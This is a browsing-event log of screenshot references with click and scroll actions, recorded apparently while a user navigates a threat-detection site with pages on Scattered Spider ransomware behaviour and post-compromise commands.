 click on "Scattered Spider Ransomware Behavior" at bounding box center (502, 227)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detections" at bounding box center (1029, 154)  scroll, scrollTop: 294, scrollLeft: 0, axis: vertical  click on "Detecteam" at bounding box center [109, 465]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Once an adversary has compromised a system, they may use a vast quantity of techniques to extend their foothold, gather more information, move laterally and break out of their host.  This is a collection of commands used by threat actors to perform various actions on a compromised system" at bounding box center (484, 624)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detections" at bounding box center (1029, 154) 